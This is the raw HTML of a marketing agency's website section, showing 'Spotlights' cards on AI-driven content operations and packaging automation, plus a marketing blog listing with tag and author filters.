<div id="hs_cos_wrapper_module_175570578766810" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_175570578766810" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Spotlights</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766811" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175570578766811" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175570578766811 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766812" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--c27aa5142a2436dccd91caf59bacaf3e" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights" id="pf-card__a29f7c18b20249105876994e0df5818b" class="pf-card pf-card__group-c27aa5142a2436dccd91caf59bacaf3e">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="large">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="large">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_175570578766812-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Spotlights Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_175570578766812" class="card__text pf-rich-text">
			<div>
				<p>Explore Spotlights that address enterprise challenges with clarity and action.</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--33e8ad6fe26a6326300cfd29894761aa small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1756984000692" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	





	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--ba681ccba034f2895089a2bb50ed46c3" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/agentic-ai-for-content-operations" id="pf-card__29ccd6d99abf0db32854a929e1483d7b" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Applied Intelligence, Built for Real-World Content Operations</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--dc768a5d903cb4181a11c0ea3995f89e small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/ai-powered-content-optimization" id="pf-card__60f8005e3c3891d1fa47a9968ff60d34" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">AI-Powered Content Optimization, Delivered at Scale</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--63dffb4c26d89db616eb96af874ea158 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/scaling-content-creation" id="pf-card__ae4a8c26c760f9f9106e70a6b4d135c5" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Scaling Content Creation Without the Chaos</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--f368f6eb04a1893f951772c816aed3d8 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/health-checks" id="pf-card__57f35de44e85d168504183ef6a60a870" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Get Clarity. Identify Gaps. Build a Smarter Marketing Operation</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/llm-garden" id="pf-card__22a322a19de5ef54e990443ae4d9fb0b" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-5" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Unlock the Power of Generative AI</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--43638201bf703dfe3738abc2327d4ea4 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/packaging-automation-and-optimization" id="pf-card__e36a5e90eb6235f4908aa26016d1de56" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-6" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Faster, Error-Free Packaging Built for Global Scale</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--5e0eb6b583a183269eb0a9648a9cf7ae small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-26 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766813" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175570578766813" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175570578766813 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>

  </div>

  

</div>


  
</div>
				
			

			

	<script>
		window.addEventListener('DOMContentLoaded', function(){
			menuHighlight('https://www.icpnet.com/resources');
		});
	</script>

	

		<main id="content" class="body-container-wrapper">

			<div class="body-container">

				<div class="icp-blog-header" data-background="grey-97" data-full-width>

					<div class="icp-content" data-width="large">

						<div class="icp-spacer" data-size="medium"></div>

						<div class="icp-grid">

							<div class="icp-row">

								<div class="icp-column" data-tablet="8" data-desktop="6">

									
										<h1 class="icp-blog-header__title"><span data-fs="h4" data-color="grey-70">Blog topic</span> Marketing</h1>
									

									
									

								</div>
								

								<div class="icp-column" data-hidden-mobile="true" data-tablet="4" data-desktop="6"></div>

							</div>
							

						</div>
						

						<div class="icp-spacer" data-size="medium" data-divider="bottom"></div>

					</div>
					

				</div>
				

				<div id="hs_cos_wrapper_blog_post_filters" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	
	
	

		
	

	

		
		
		
		
		

			

			

		

			

			

		

			

			

		

			

			

		

			

			

		

			

			

		

			

			

		

			

			

		

			

			

		

			

			

		

			

			

		

		

			

		

	



	

		

		
		
		
		

		
			
			
		

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

			

				

					

						

						

					

				

			

		

	



	

		<div class="content-wrapper">

			<div class="content-width">

				<div class="icp-spacer is-hidden-mobile" data-size="large"></div>

				<div class="icp-blog-filter">


					

						
						
						

						

							

							

								

							

								

							

								

							

								

							

								

							

								

							

								

							

								

							

								

							

								

							

								

							

						

						
						

						<div class="filter__group">
							<button class="group__button" data-default="">
								<div class="label--mobile">Tags</div>
								<div class="selection--mobile">All</div>
								<div class="label--desktop">All Tags</div>
								<div class="icon">
									<span class="material-icons">expand_more</span>
								</div>
							</button>
							<div class="group__list">
								<ul>
									<li><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog">All Tags</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/ai">AI</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/content-operations">Content Operations</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/content-strategy">Content Strategy</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/content-studio">Content Studio</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/creative-operations">Creative Operations</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/creative-production">Creative Production</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/dam">DAM</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/digital-shelf">Digital Shelf</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/digital-transformation">Digital Transformation</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/marketing-technology">Marketing Technology</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/tag/technology">Technology</a></li>
									
								</ul>
							</div>
						</div>

					


					

						
						
						

						

						
						

						<div class="filter__group">
							<button class="group__button" data-default="">
								<div class="label--mobile">Authors</div>
								<div class="selection--mobile">All</div>
								<div class="label--desktop">All Authors</div>
								<div class="icon">
									<span class="material-icons">expand_more</span>
								</div>
							</button>
							<div class="group__list">
								<ul>
									<li><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog">All Authors</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/al-wadey">Al Wadey</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/amrita-cheema">Amrita Cheema</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/carla-el-gawly">Carla El Gawly</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/christopher-grakal">Christopher Grakal</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/céline-millinder">Céline Millinder</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/delphine-desplobins">Delphine Desplobins</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/icp">ICP</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/icp-team">ICP Team</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/jing-wang">Jing Wang</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/martin-handyside">Martin Handyside</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/mike-gross">Mike Gross</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/rahel-bailie">Rahel Bailie</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/sara-james">Sara James</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/stephanie-taubin">Stephanie Taubin</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/steve-bevilacqua">Steve Bevilacqua</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/tamara-lover">Tamara Lover</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/tom-sloan">Tom Sloan</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/victor-lebon">Victor Lebon</a></li>
									
										
										<li class=""><a data-unstyled target="_self" href="https://www.icpnet.com/resources/blog/author/yvonne-powles">Yvonne Powles</a></li>
									
								</ul>
							</div>
						</div>

					


				</div>

			</div>

		</div>

	

</div>

				<div class="content-wrapper">

					<div class="content-width">

						<div class="icp-blog-listings">

							<div class="icp-spacer" data-size="large"></div>

							<div class="icp-grid">

								<div class="icp-row" data-gap="large" data-align="center">

									

										<div class="icp-column" data-tablet="6">

											<article class="icp-blog-listings__item" data-view="large">

												

													<div class="item__image">

														<img src="https://www.icpnet.com/hs-fs/hubfs/VictorLebonDAMRockstar.jpg?length=1280&amp;name=VictorLebonDAMRockstar.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/VictorLebonDAMRockstar.jpg?length=640&amp;name=VictorLebonDAMRockstar.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/VictorLebonDAMRockstar.jpg?length=960&amp;name=VictorLebonDAMRockstar.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/VictorLebonDAMRockstar.jpg?length=1280&amp;name=VictorLebonDAMRockstar.jpg 2x" alt="">

													</div>

												

												<a href="https://www.icpnet.com/resources/blog/dam-rockstar1" class="item__primary-link"></a>

												<div class="item__content">

													<h3 class="item__heading h5" data-wgt="700">DAM Rockstar 1: Getting stakeholder buy-in to a winning plan</h3>

													<div class="item__meta">

														
